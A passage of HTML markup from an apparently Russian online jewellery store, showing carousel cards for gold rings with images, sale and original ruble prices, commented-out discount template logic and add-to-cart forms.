                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="30795">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="201830">
                            <input type="hidden" name="options[size]" value="17.5">
                        <div class="msoptionsprice-cost" style="display:none">10500.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitom-30795" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="113516" class="product swiper-slide row-sort" data-id="113516" data-slider="" data-key="113516">
            <div class="favorite msfavorites"  data-click="" data-data-id="113516" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-113516" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113516/medium/2729342-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113516/medium/2729342-2.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/113516/2729342.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-113516" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">116 370 ₽</span>                        <span>52 367 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="113516">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2729342">
                        <div class="msoptionsprice-cost" style="display:none">52367.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-113516" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-113516" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="125038" class="product swiper-slide row-sort" data-id="125038" data-slider="" data-key="125038">
            <div class="favorite msfavorites"  data-click="" data-data-id="125038" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-granatom-125038" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/125038/medium/242921-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-granatom-125038" title="Кольцо из золота с гранатом" data-pjax="0">Кольцо из золота с гранатом</a></p>
                <p class="price">
                    <span class="old">32 480 ₽</span>                        <span>14 616 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="125038">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="242921">
                        <div class="msoptionsprice-cost" style="display:none">14616.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-granatom-125038" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-granatom-125038" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="115723" class="product swiper-slide row-sort" data-id="115723" data-slider="" data-key="115723">
            <div class="favorite msfavorites"  data-click="" data-data-id="115723" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-belogo-zolota-s-brilliantami-115723" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115723/medium/2733540-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/115723/2733540.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-belogo-zolota-s-brilliantami-115723" title="" data-pjax="0">Кольцо из белого золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">220 660 ₽</span>                        <span>99 297 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="115723">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2733540">
                        <div class="msoptionsprice-cost" style="display:none">99297.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-belogo-zolota-s-brilliantami-115723" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-belogo-zolota-s-brilliantami-115723" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="122321" class="product swiper-slide row-sort" data-id="122321" data-slider="" data-key="122321">
            <div class="favorite msfavorites"  data-click="" data-data-id="122321" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-122321" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122321/medium/2745398-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2745398.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-122321" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">84 510 ₽</span>                        <span>38 030 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="122321">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2745398">
                        <div class="msoptionsprice-cost" style="display:none">38030.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-122321" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-122321" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="46522" class="product swiper-slide row-sort" data-id="46522" data-slider="" data-key="46522">
            <div class="favorite msfavorites"  data-click="" data-data-id="46522" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-46522" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46522/medium/135821-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46522/medium/135821-2.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46522/medium/135821-3.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46522/medium/135821-4.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/46522/135821.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-46522" title="" data-pjax="0">Кольцо из золота "Счастье"</a></p>
                <p class="price">
                    <span class="old">79 110 ₽</span>                        <span>35 600 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="46522">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="135821">
                        <div class="msoptionsprice-cost" style="display:none">35600.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-46522" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-46522" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="64406" class="product swiper-slide row-sort" data-id="64406" data-slider="" data-key="64406">
            <div class="favorite msfavorites"  data-click="" data-data-id="64406" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-64406" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/64406/medium/258400-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-64406" title="" data-pjax="0">Кольцо из золота</a></p>
                <p class="price">
                    <span class="old">108 270 ₽</span>                        <span>48 722 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="64406">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="258400">
                        <div class="msoptionsprice-cost" style="display:none">48722.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-64406" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-64406" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="116044" class="product swiper-slide row-sort" data-id="116044" data-slider="" data-key="116044">
            <div class="favorite msfavorites"  data-click="" data-data-id="116044" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
